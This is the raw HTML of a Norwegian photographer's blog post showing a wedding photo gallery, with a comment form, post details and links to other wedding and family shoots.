						<p><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><a><img border="0" /></a><img decoding="async" class="alignnone size-large wp-image-911" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/10-1024x643.jpg" alt="" width="700" height="440" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/10-1024x643.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/10-300x188.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/10-768x482.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/10-1200x753.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/10.jpg?media=1673871035 1550w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img decoding="async" class="alignnone size-large wp-image-909" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/08-1024x717.jpg" alt="" width="700" height="490" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/08-1024x717.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/08-300x210.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/08-768x538.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/08-1200x841.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/08.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-922" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/09-1-1024x747.jpg" alt="" width="700" height="511" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1-1024x747.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1-300x219.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1-768x560.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1-1200x875.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1.jpg?media=1673871035 1627w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" class="alignnone size-large wp-image-907" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/06-1024x479.jpg" alt="" width="700" height="327" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/06-1024x479.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/06-300x140.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/06-768x359.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/06-1200x562.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/06.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-906" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/05-1024x766.jpg" alt="" width="700" height="524" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/05-1024x766.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/05-300x224.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/05-768x574.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/05-1200x898.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/05.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-904" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/04-1024x663.jpg" alt="" width="700" height="453" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/04-1024x663.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/04-300x194.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/04-768x497.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/04-1200x777.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/04.jpg?media=1673871035 1454w" sizes="(max-width: 700px) 100vw, 700px" />   <img loading="lazy" decoding="async" class="alignnone size-large wp-image-901" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/01-1024x658.jpg" alt="" width="700" height="450" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/01-1024x658.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/01-300x193.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/01-768x494.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/01-1200x772.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/01.jpg?media=1673871035 1440w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-910" src="http://www.mortenfasseland.com/wp-content/uploads/2016/03/09-1024x681.jpg" alt="" width="700" height="466" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1024x681.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-768x511.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09-1200x798.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/09.jpg?media=1673871035 1503w" sizes="(max-width: 700px) 100vw, 700px" /></p>

					</div><!-- .post-content -->

				</div><!-- .post-inner -->

			</article><!-- .post -->

			
				<div class="tab-selector">

					<div class="section-inner thin">

						<ul class="group">

															<li>
									<a class="tab-comments active" href="#" data-target=".tab-comments">
										<div class="genericon genericon-comment"></div>
										<span>Comments</span>
									</a>
								</li>
							
							<li>
								<a class="tab-post-meta" href="#" data-target=".tab-post-meta">
									<div class="genericon genericon-summary"></div>
									<span>Post info</span>
								</a>
							</li>
							<li>
								<a class="tab-author-meta" href="#" data-target=".tab-author-meta">
									<div class="genericon genericon-user"></div>
									<span>Author info</span>
								</a>
							</li>

						</ul>

					</div><!-- .section-inner -->

				</div><!-- .tab-selector -->

				<div class="section-inner thin post-meta-tabs">

					
						<div class="tab-comments active tab">
								<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/03/17/bryllup-malintom-26-september-2015/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.mortenfasseland.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
							</div><!-- .tab-comments -->

					
					<div class="tab-post-meta tab group">

						<div class="post-meta-items two-thirds">

							<div class="post-meta-item post-meta-author">
								<div class="genericon genericon-user"></div>
								<a href="https://www.mortenfasseland.com/author/fotografmortenfasseland/" title="Posts by fotografmortenfasseland" rel="author">fotografmortenfasseland</a>							</div>

							<div class="post-meta-item post-meta-date">
								<div class="genericon genericon-time"></div>
								<a href="https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/">17th March 2016 7:42 pm</a>
							</div>

							<div class="post-meta-item post-meta-categories">
								<div class="genericon genericon-category"></div>
								<a href="https://www.mortenfasseland.com/category/bryllup/" rel="category tag">Bryllup</a>, <a href="https://www.mortenfasseland.com/category/fotograf-morten-fasseland/" rel="category tag">fotograf morten fasseland</a>							</div>

															<div class="post-meta-item post-meta-tags">
									<div class="genericon genericon-tag"></div>
									<a href="https://www.mortenfasseland.com/tag/fotograf-morten-fasseland/" rel="tag">fotograf morten fasseland</a>								</div>
							
						</div><!-- .post-meta-items -->

						<div class="post-nav one-third">

							
								<a class="post-nav-newer" href="https://www.mortenfasseland.com/2016/06/07/konfirmantfoto-marthe/">
									<p>Next post</p>
									<h5>Konfirmantfoto: Marthe</h5>
								</a>

							<hr>
								<a class="post-nav-older" href="https://www.mortenfasseland.com/2016/03/02/esben-1ar/">
									<p>Previous post</p>
									<h5>Esben 1år</h5>
								</a>

							
						</div><!-- .post-nav -->

					</div><!-- .post-meta-tab -->

					<div class="tab-author-meta tab">

						<div class="author-meta-aside">

							
							<a href="https://www.mortenfasseland.com/author/fotografmortenfasseland/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/15f4a958bbba63c2aa5c4f9772f4c891?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15f4a958bbba63c2aa5c4f9772f4c891?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' loading='lazy' decoding='async'/></a>

						</div><!-- .author-meta-left -->

						<div class="author-meta-inner">

							<h3 class="author-name"><a href="https://www.mortenfasseland.com/author/fotografmortenfasseland/" title="Posts by fotografmortenfasseland" rel="author">fotografmortenfasseland</a></h3>

																<p class="author-position">Administrator</p>
									
							
							<div class="author-meta-social group">

								
							</div><!-- .author-meta-social -->

						</div><!-- .author-meta-inner -->

					</div><!-- .tab-author-meta -->

				</div><!-- .section-inner -->

			
</div><!-- .content -->

		
			<div class="footer">
					
				<div class="section-inner group">
				
											<div class="column column-1 one-third">
							<div class="widgets">
								<div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Mer om</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.mortenfasseland.com/category/barnefotografering/">Barnefotografering</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.mortenfasseland.com/category/barnehagefotografering/">Barnehagefotografering</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mortenfasseland.com/category/bryllup/">Bryllup</a> (38)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mortenfasseland.com/category/familiefoto/">Familiefoto</a> (10)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mortenfasseland.com/category/fotograf-morten-fasseland/">fotograf morten fasseland</a> (94)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.mortenfasseland.com/category/konfirmant/">Konfirmant</a> (6)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.mortenfasseland.com/category/reise/">Reise</a> (4)
</li>
			</ul>

			</div></div>							</div>
						</div><!-- .column-1 -->
											
											<div class="column column-2 one-third">
							<div class="widgets">
								<div id="hoffman_recent_posts_widget-3" class="widget hoffman_recent_posts_widget"><div class="widget-content"><h3 class="widget-title">Siste innlegg</h3>
				<ul class="hoffman-widget-list">

									
						<li>
						
							<a href="https://www.mortenfasseland.com/2020/01/11/bryllupsfotografering-kristine-og-halvard/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Spangereid &#8211; Kristine og Hallvard</p>
									<p class="meta">11th January 2020</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2019/01/20/bryllupsfotografering-pa-fevik/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Fevik &#8211; Kamilla og August</p>
									<p class="meta">20th January 2019</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/29/familien-gulli/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Familien Gulli</p>
									<p class="meta">29th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/19/nar-vaeret-blir-sa-fint-at-man-ma-soke-tilflukt-under-tak/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering&#8230;.når været blir så fint at man må søke tilflukt under tak :)</p>
									<p class="meta">19th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupfotografering med hissige kyr på Vigdelstranden</p>
									<p class="meta">13th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
								
				</ul>
				
				</div></div>							</div><!-- .widgets -->
						</div><!-- .column-2 -->
															
											<div class="column column-3 one-third">
							<div class="widgets">
															</div><!-- .widgets -->
						</div><!-- .column-3 -->
					
				</div><!-- .footer-inner -->
			
			</div><!-- .footer -->

		
		<footer class="credits">

			<div class="section-inner">

				<div class="credits-menus">
					
					<ul class="credits-menu group">
								
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>

					</ul><!-- .credits-menu -->

					<ul class="menu-social">

	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->
				</div><!-- .credits-menus -->

				<p>&copy; 2026 <a href="https://www.mortenfasseland.com">Fotograf Morten Fasseland</a>. All rights reserved.</p>
				
				<p>Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>		
				
			</div><!-- .section-inner -->

		</footer><!-- .credits -->

		
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/global.js?ver=2.1.2&media=1673871035" id="hoffman_global-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
	</body>
</html>